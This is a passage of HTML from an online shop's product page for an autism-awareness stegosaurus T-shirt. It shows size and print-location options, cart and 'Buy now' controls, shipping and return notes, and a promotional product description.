	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;XS_0&quot;:[&quot;&quot;],&quot;S_1&quot;:[&quot;&quot;],&quot;M_2&quot;:[&quot;&quot;],&quot;L_3&quot;:[&quot;&quot;],&quot;XL_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_39 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_0_339696eeaf6805cb">
	<input type="radio" id="tmcp_choice_39_0_339696eeaf6805cb" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="XS_0"><span class="tc-label-wrap"><span class="tc-label tm-label">XS</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_1_340696eeaf6807ef">
	<input type="radio" id="tmcp_choice_39_1_340696eeaf6807ef" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="S_1"><span class="tc-label-wrap"><span class="tc-label tm-label">S</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_2_341696eeaf680ab5">
	<input type="radio" id="tmcp_choice_39_2_341696eeaf680ab5" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_3_342696eeaf680ccb">
	<input type="radio" id="tmcp_choice_39_3_342696eeaf680ccb" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="L_3"><span class="tc-label-wrap"><span class="tc-label tm-label">L</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_39_4_343696eeaf680f0e">
	<input type="radio" id="tmcp_choice_39_4_343696eeaf680f0e" name="tmcp_radio_39" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="XL_4"><span class="tc-label-wrap"><span class="tc-label tm-label">XL</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e969.07389664"
	data-logic="{&quot;element&quot;:&quot;6930745750e969.07389664&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Toddler%20Cotton%20Jersey%20T-Shirt%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;2T_0&quot;:[&quot;&quot;],&quot;3T_1&quot;:[&quot;&quot;],&quot;4T_2&quot;:[&quot;&quot;],&quot;5_6T_3&quot;:[&quot;&quot;],&quot;7T_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_40 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_0_344696eeaf6812f2">
	<input type="radio" id="tmcp_choice_40_0_344696eeaf6812f2" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="2T_0"><span class="tc-label-wrap"><span class="tc-label tm-label">2T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_1_345696eeaf6814f9">
	<input type="radio" id="tmcp_choice_40_1_345696eeaf6814f9" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="3T_1"><span class="tc-label-wrap"><span class="tc-label tm-label">3T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_2_346696eeaf68170a">
	<input type="radio" id="tmcp_choice_40_2_346696eeaf68170a" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="4T_2"><span class="tc-label-wrap"><span class="tc-label tm-label">4T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_3_347696eeaf6818fd">
	<input type="radio" id="tmcp_choice_40_3_347696eeaf6818fd" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="5_6T_3"><span class="tc-label-wrap"><span class="tc-label tm-label">5_6T</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_40_4_348696eeaf681b0a">
	<input type="radio" id="tmcp_choice_40_4_348696eeaf681b0a" name="tmcp_radio_40" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="7T_4"><span class="tc-label-wrap"><span class="tc-label tm-label">7T</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e975.69578027"
	data-logic="{&quot;element&quot;:&quot;6930745750e975.69578027&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Infant%20Short%20Sleeve%20Bodysuit%20-%20Only%20US&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;NEW BORN_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;12M_2&quot;:[&quot;&quot;],&quot;18M_3&quot;:[&quot;&quot;],&quot;24M_4&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_41 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_0_349696eeaf681e81">
	<input type="radio" id="tmcp_choice_41_0_349696eeaf681e81" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="NEW BORN_0"><span class="tc-label-wrap"><span class="tc-label tm-label">NEW BORN</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_1_350696eeaf6820b4">
	<input type="radio" id="tmcp_choice_41_1_350696eeaf6820b4" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_2_351696eeaf6822bf">
	<input type="radio" id="tmcp_choice_41_2_351696eeaf6822bf" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_3_352696eeaf6824b5">
	<input type="radio" id="tmcp_choice_41_3_352696eeaf6824b5" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="18M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">18M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_41_4_353696eeaf6826c5">
	<input type="radio" id="tmcp_choice_41_4_353696eeaf6826c5" name="tmcp_radio_41" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="24M_4"><span class="tc-label-wrap"><span class="tc-label tm-label">24M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e987.09222273"
	data-logic="{&quot;element&quot;:&quot;6930745750e987.09222273&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;what&quot;:&quot;any&quot;,&quot;rules&quot;:[{&quot;section&quot;:&quot;6930745750e527.30068834&quot;,&quot;element&quot;:&quot;3&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Baby%20Bodysuit%20-%20%20Only%20EU&quot;}]}"
	data-haslogic="1"
	data-fblabelshow=""
	data-fbvalueshow=""
	 id="prouct-size-option-id"	class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprouct-size-option-class-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>SIZE</label>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;3M_0&quot;:[&quot;&quot;],&quot;6M_1&quot;:[&quot;&quot;],&quot;9M_2&quot;:[&quot;&quot;],&quot;12M_3&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_42 prouct-size-option-class-ul">
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_0_354696eeaf682a2d">
	<input type="radio" id="tmcp_choice_42_0_354696eeaf682a2d" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="3M_0"><span class="tc-label-wrap"><span class="tc-label tm-label">3M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_1_355696eeaf682c39">
	<input type="radio" id="tmcp_choice_42_1_355696eeaf682c39" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="6M_1"><span class="tc-label-wrap"><span class="tc-label tm-label">6M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_2_356696eeaf682e70">
	<input type="radio" id="tmcp_choice_42_2_356696eeaf682e70" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="9M_2"><span class="tc-label-wrap"><span class="tc-label tm-label">9M</span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row">
		<label class="tm-epo-field-label" for="tmcp_choice_42_3_357696eeaf683143">
	<input type="radio" id="tmcp_choice_42_3_357696eeaf683143" name="tmcp_radio_42" class="tmcp-field prouct-size-option-class tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="12M_3"><span class="tc-label-wrap"><span class="tc-label tm-label">12M</span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>

<div data-uniqid="6930745750e999.80823614"
	data-logic=""
	data-haslogic=""
	data-fblabelshow=""
	data-fbvalueshow=""
		class="tc-container cpf-element tc-cell tcwidth-100 cpf-type-radioprint-location-div">
	<div class="tc-element-inner-wrap">
	
	<div class="tc-row">
	<p class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth-100"><span class="tm-epo-required">*</span>Print Location</p>		<div class="tc-cell tc-col tc-element-container">
			<ul data-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-original-rules="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
		data-rulestype="{&quot;Front_0&quot;:[&quot;&quot;],&quot;Back_1&quot;:[&quot;&quot;]}"
				data-tm-validation="{&quot;required&quot;:true}" 
						class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio tm-element-ul-radio element_43 tc-text-container print-location-ul">
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_0_358696eeaf6834af">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_0_358696eeaf6834af" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" checked="checked" value="Front_0"><span class="tc-label-wrap"><span class="tc-label tm-label">Front</span></span></span>	</label>
			</li>
<li class="tmcp-field-wrap tm-per-row tc-mode-text">
		<label class="tm-epo-field-label" for="tmcp_choice_43_1_359696eeaf6836db">
	<span class="tc-epo-text-wrapper"><input type="radio" id="tmcp_choice_43_1_359696eeaf6836db" name="tmcp_radio_43" class="tmcp-field print-location tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" required="required" value="Back_1"><span class="tc-label-wrap"><span class="tc-label tm-label">Back</span></span></span>	</label>
			</li>
	</ul>
					</div>
				</div>
	</div>
</div>
</div></div></div></div></div><div data-uniqid="6930745750e675.05658969"
	data-logic=""
	data-haslogic=""
	class="cpf-section tc-cell tcwidth-100 ">
	<div class="tc-section-inner-wrap"><div class="tc-row">
	<div class="tc-cell tc-col"><div class="tc-row"></div></div></div></div></div></li>
</ul></div>
<div class="tc-totals-form tm-product-id-2940 tm-totals-form-main" data-epo-id="1" data-product-id="2940">
	<input type="hidden" value="21.99" name="cpf_product_price" class="cpf-product-price">
	<input type="hidden" value="" name="tc_form_prefix" class="tc_form_prefix">
		<div id="tm-epo-totals"
		class="tc-epo-totals tm-product-id-2940 tm-epo-totals tm-custom-prices-total tm-cart-main"
		data-epo-id="1"
		data-tm-epo-final-total-box="disable"
		data-theme-name="Flatsome Child"
		data-cart-id="main"
		data-is-sold-individually=""
		data-type="simple"
		data-price="21.99"
		data-regular-price="24.95"
		data-is-on-sale="1"
		data-product-price-rules="[]"
		data-fields-price-rules="0"
		data-force-quantity="0"
		data-price-override="0"
		data-is-vat-exempt="0"
		data-non-base-location-prices="0"
		data-taxable=""
		data-tax-rate="0"
		data-base-tax-rate="0"
		data-taxes-of-one="0"
		data-base-taxes-of-one="0"
		data-modded-taxes-of-one="0"
		data-tax-string=""
		data-tax-display-mode="excl"
		data-prices-include-tax=""
		data-variations="[]"  ></div>
</div>

			<div class="quantity buttons_added form-normal">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696eeaf6888c7">Autism Awareness Stegosaurus Dinosaur Shirt quantity</label>
		<input
			type="number"
			id="quantity_696eeaf6888c7"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="2940" class="single_add_to_cart_button button alt">Add to cart</button>

		    <style>
        .devvn-quickbuy button.single_add_to_cart_button.loading:after {
            display: none;
        }
        .devvn-quickbuy button.single_add_to_cart_button.button.alt.loading {
            color: #fff;
            pointer-events: none !important;
        }
        .devvn-quickbuy button.buy_now_button {
            position: relative;
            color: rgba(255,255,255,0.05);
        }
        .devvn-quickbuy button.buy_now_button:after {
            animation: spin 500ms infinite linear;
            border: 2px solid #fff;
            border-radius: 32px;
            border-right-color: transparent !important;
            border-top-color: transparent !important;
            content: "";
            display: block;
            height: 16px;
            top: 50%;
            margin-top: -8px;
            left: 50%;
            margin-left: -8px;
            position: absolute;
            width: 16px;
        }
    </style>
    <button type="button" class="button buy_now_button">
        Buy now    </button>
    <input type="hidden" name="is_buy_now" class="is_buy_now" value="0" autocomplete="off"/>
    <script>
        jQuery(document).ready(function(){
            jQuery('body').on('click', '.buy_now_button', function(e){
                e.preventDefault();
                var thisParent = jQuery(this).parents('form.cart');
                if(jQuery('.single_add_to_cart_button', thisParent).hasClass('disabled')) {
                    jQuery('.single_add_to_cart_button', thisParent).trigger('click');
                    return false;
                }
                thisParent.addClass('devvn-quickbuy');
                jQuery('.is_buy_now', thisParent).val('1');
                jQuery('.single_add_to_cart_button', thisParent).trigger('click');
            });
        });
    </script>
    	</form>

	
</div>

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1347922475">
								<div class="img-inner dark" >
			<img width="1024" height="97" src="https://cdn.merchaz.com/2022/12/payment-1024x97.jpg" class="attachment-large size-large" alt="" decoding="async" loading="lazy" srcset="https://cdn.merchaz.com/2022/12/payment-300x28.jpg 300w, https://cdn.merchaz.com/2022/12/payment-1024x97.jpg 1024w, https://cdn.merchaz.com/2022/12/payment-768x72.jpg 768w, https://cdn.merchaz.com/2022/12/payment-1536x145.jpg 1536w, https://cdn.merchaz.com/2022/12/payment-600x57.jpg 600w, https://cdn.merchaz.com/2022/12/payment.jpg 1708w" sizes="auto, (max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_1347922475 {
  width: 100%;
}
</style>
	</div>
	

<p style="margin: 10px 0px 10px 0px;"><strong>Shipping and return policies</strong></p>

		<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 5px 0px;">
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/global.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>Estimated Delivery from 1 to 5 days</p>

		</div>
	</div>
	
	

		<div class="icon-box featured-box icon-box-left text-left"  >
					<div class="icon-box-img" style="width: 25px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="32" height="32" src="https://cdn.merchaz.com/wp-content/uploads/2023/05/product-return.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p>30-day <a href="https://merchaz.com/returns-refunds-policy/">return policy</a> available</p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-collapse align-equal search-product"  id="row-2110842368">


	<div id="col-1813603466" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

	<div id="text-2858762807" class="text">
		

<p><strong>If you search, you will find what you need.</strong></p>
		
<style>
#text-2858762807 {
  text-align: center;
  color: rgb(11, 11, 11);
}
#text-2858762807 > * {
  color: rgb(11, 11, 11);
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-2069726853" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://merchaz.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>


		</div>
					</div>

	


<style>
#row-2110842368 > .col > .col-inner {
  padding: 10px 10px 10px 10px;
}
@media (min-width:550px) {
  #row-2110842368 > .col > .col-inner {
    padding: 10px 15px 5px 15px;
  }
}
</style>
</div>
<div class="row row-collapse align-equal product-des-pro"  id="row-1581720897">


	<div id="col-382889082" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			


	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-line nav-left" role="tablist">
							<li class="description_tab active" id="tab-title-description" role="presentation">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li class="additional_information_tab " id="tab-title-additional_information" role="presentation">
					<a href="#tab-additional_information" role="tab" aria-selected="false" aria-controls="tab-additional_information" tabindex="-1">
						Additional information					</a>
				</li>
											<li class="reviews_tab " id="tab-title-reviews" role="presentation">
					<a href="#tab-reviews" role="tab" aria-selected="false" aria-controls="tab-reviews" tabindex="-1">
						Reviews (3)					</a>
				</li>
											<li class="ux_global_tab_tab " id="tab-title-ux_global_tab" role="presentation">
					<a href="#tab-ux_global_tab" role="tab" aria-selected="false" aria-controls="tab-ux_global_tab" tabindex="-1">
						DISCLAIMER					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p>Looking to raise awareness for autism while showcasing a love for dinosaurs? The Autism Awareness Stegosaurus Dinosaur Shirt is the perfect blend of fun, education, and advocacy. This stylish and colorful shirt not only caters to dinosaur enthusiasts but also spreads an important message about autism awareness. Let’s dive into the specifics of this unique product.</p>
<p><iframe loading="lazy" title="Autism Awareness Stegosaurus Dinosaur Shirt" width="1020" height="574" src="https://www.youtube.com/embed/rfSSW_1aLXs?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<h2>Everything You Need to Know About the Autism Awareness Stegosaurus Dinosaur</h2>
<p>The Autism Awareness Stegosaurus Dinosaur Shirt is an eye-catching and playful apparel choice designed for kids and adults alike. Made from high-quality, soft cotton, this shirt offers comfort and ease, making it a go-to for everyday wear or special events. What sets this shirt apart is its vibrant design featuring a cheerful stegosaurus adorned with the colors of the autism awareness puzzle piece pattern. This graphics approach makes it a great conversation starter, allowing wearers to educate others about autism awareness and its significance. Available in a variety of sizes, the shirt accommodates different body types, ensuring a good fit whether you are shopping for a child or an adult. Moreover, the shirt’s durability means it can withstand multiple washes while retaining its vivid colors and shape. Whether for a casual day out or an autism awareness event, this shirt is perfect for showcasing solidarity and spreading a positive message.</p>
<h2>Who Should Consider the Autism Awareness Stegosaurus Dinosaur?</h2>
<p>The Autism Awareness Stegosaurus Dinosaur Shirt is a fantastic choice for a wide range of individuals. Parents of children on the autism spectrum will find this shirt not only fun for their kids but also a means to foster awareness and understanding in the community. Educators and therapists looking to promote inclusivity and acceptance in schools can also utilize this shirt as a tool for discussions around autism. Additionally, advocates and supporters of autism awareness will appreciate how this shirt serves as a visual statement of solidarity. It’s also an excellent gift option for anyone who wants to celebrate and support neurodiversity while expressing their personality. Overall, anyone interested in promoting autism awareness in a fun and engaging way should consider adding this unique shirt to their wardrobe.</p>
<h2>More Images of the Autism Awareness Stegosaurus Dinosaur for You to Explore</h2>
